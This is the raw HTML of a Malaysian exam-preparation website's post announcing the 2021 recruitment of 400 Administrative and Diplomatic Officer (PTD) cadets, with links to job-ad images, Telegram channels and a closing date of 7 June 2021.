	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Exam PTD" class="entry-crumb" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-10549 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/" rel="bookmark" title="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan">
                        Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.examptd.info/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-05-27T18:35:08+00:00" >May 27, 2021</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2021/05/Pengambilan-Rasmi-Kadet-PTD-2021-Di-Buka--768x402.png" alt="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan" title="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan" />
                                                    </div>
                
                <p>Perhatian kepada pemohon yang berminat. Untuk makluman permohonan jawatan di bawah perlu dilakukan secara terus dengan mengemukakan permohonan kepada Jabatan Perkhidmatan Awam melalui SPA Malaysia. Sila ikuti langkah memohon di bawah agar anda tidak terlepas menjawat jawatan ini.</p>
<p>Terkini Jabatan Perkhidmatan Awam menawarkan pengambilan jawatan seperti yang diiklankan di bawah:</p>
<p><strong>1. KADET PEGAWAI TADBIR DAN DIPLOMATIK (PTD)<br />
</strong></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Isi Kandungan</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li></ul></div>
<h3><span id="Chanel_Telegram_PTD">Chanel Telegram PTD</span></h3>
<p>Untuk makluman, anda juga boleh join chanel khas Telegram PTD di bawah untuk maklumat lanjut berkaitan peperiksaan PTD nanti.</p>
<p>Pihak kami juga akan keluarkan nota serta panduan lengkap dengan contoh soalan khas untuk peperiksaan PTD nanti. Anda boleh terus join chanel telegram di bawah.</p>
<p><a style="display: inline-block; padding: 12px 24px; border: 0; border-radius: 6px; font-weight: bold; letter-spacing: .0625em; text-transform: uppercase; background: #0053F9; color: #fff; text-decoration: none;" href="https://t.me/examptd" target="_blank" rel="noopener noreferrer">TELEGRAM PTD</a></p>
<p><em>Baca juga: <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/" target="_blank" rel="noopener">Contoh Soalan PTD 2021</a></em></p>
<h3><span id="Iklan_Jawatan_PTD">Iklan Jawatan PTD:</span></h3>
<p>Calon yang layak dipelawa untuk memohon seperti yang diiklankan di bawah. Klik pautan <strong>&#8220;IKLAN JAWATAN PTD&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
<p><a href="https://kerjaya.co/bagaimana-mohon-jawatan-ptd/jawatan-kosong-ptd-2021/" rel="attachment wp-att-452608"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-452608" src="https://kerjaya.co/wp-content/uploads/2020/07/Jawatan-Kosong-PTD-2021.jpeg" alt="" width="990" height="1800" /></a> <a href="https://kerjaya.co/bagaimana-mohon-jawatan-ptd/jawatan-kosong-ptd-2021-b/" rel="attachment wp-att-452609"><img decoding="async" class="aligncenter size-full wp-image-452609" src="https://kerjaya.co/wp-content/uploads/2020/07/Jawatan-Kosong-PTD-2021-B.jpeg" alt="" width="1584" height="2016" /></a></p>
<h3><span id="PERMOHONAN_RASMI_PTD_2021">PERMOHONAN RASMI PTD 2021</span></h3>
<p>Atau anda boleh klik pautan di bawah untuk melakukan permohonan.</p>
<p><a style="display: inline-block; padding: 12px 24px; border: 0; border-radius: 6px; font-weight: bold; letter-spacing: .0625em; text-transform: uppercase; background: #0053F9; color: #fff; text-decoration: none;" href="https://t.me/portalspa/115" target="_blank" rel="noopener noreferrer">IKLAN JAWATAN PTD</a></p>
<h3><span id="Tarikh_Tutup">Tarikh Tutup:</span></h3>
<p>Permohonan yang telah lengkap diisi perlulah diterima sebelum tarikh tutup di bawah. Pastikan anda tidak terlepas.</p>
<ul>
<li><strong>07 Jun 2021</strong></li>
</ul>
<h3><span id="Lokasi_Penempatan">Lokasi Penempatan:</span></h3>
<p>Permohonan yang berjaya akan berkhidmat di pelbagai lokasi mengikut penempatan semasa.</p>
<span class="cp-load-after-post"></span>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.examptd.info/tempahan-rujukan-tutup/">[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.examptd.info/soalan-kefahaman-bahasa-inggeris-ptd/">Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.examptd.info/author/admin/">
                        <img alt='' src='https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pengambilan-rasmi-kadet-ptd-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="821e1db100" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768963998 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768963998 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768963998 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script>	<div style="display:none">
			<div class="grofile-hash-map-9c4a511e376fda134ed4ae4ee476ff03">
		</div>
		</div>
		<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"10549\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "10549" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>